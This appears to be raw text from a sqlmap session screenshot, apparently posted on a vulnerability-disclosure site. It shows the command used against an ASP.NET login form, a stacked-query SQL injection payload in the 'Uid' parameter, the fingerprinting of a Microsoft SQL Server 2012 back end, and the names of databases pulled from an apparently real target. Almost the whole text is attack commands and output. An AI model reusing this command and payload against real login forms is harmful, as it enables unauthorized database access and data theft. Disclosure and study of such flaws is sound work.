 C:\Users Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "Uid" --no-cast --dbms=m
ssql --dbs --random-agent
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:11:16
[22:11:16] [INFO] parsing HTTP request from '../sql.txt'
[22:11:16] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 5.1; f
a; rv:1.9.1.7) Gecko/20091221 Firefox/3.5.7'
[22:11:16] [INFO] testing connection to the target URL
[22:11:31] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Uid (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Button1=%e7%99%bb%e9%99%86&Chkcode=94102&Pwd=1&Uid=s5ig';WAITFOR DE
LAY '0:0:5'--&__EVENTVALIDATION=/wEWBQLpvOHfDALhmcmVDALmmdGVDAKY8937DwKM54rGBngh
t7inxCXmxc4lNaghcF3TbLVA6Fih1BT8IHWfVOXn&__VIEWSTATE=/wEPDwUIMzIzNTUzMjNkZNgVhgF
P3ckXGBogXdSXj17TPMm2zFe+QU6mgrQlRkOt
---
[22:11:46] [INFO] testing Microsoft SQL Server
[22:11:46] [INFO] confirming Microsoft SQL Server
[22:11:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[22:11:46] [INFO] fetching database names
[22:11:46] [INFO] fetching number of databases
[22:11:46] [INFO] resumed: 16
[22:11:46] [INFO] resumed: bbs
[22:11:46] [INFO] resumed: CampusLecture
[22:11:46] [INFO] resumed: CollectDB_V3
[22:11:46] [INFO] resumed: KQXT
[22:11:46] [INFO] resumed: master
[22:11:46] [INFO] resumed: model
[22:11:46] [INFO] resumed: msdb
www.wooyun.org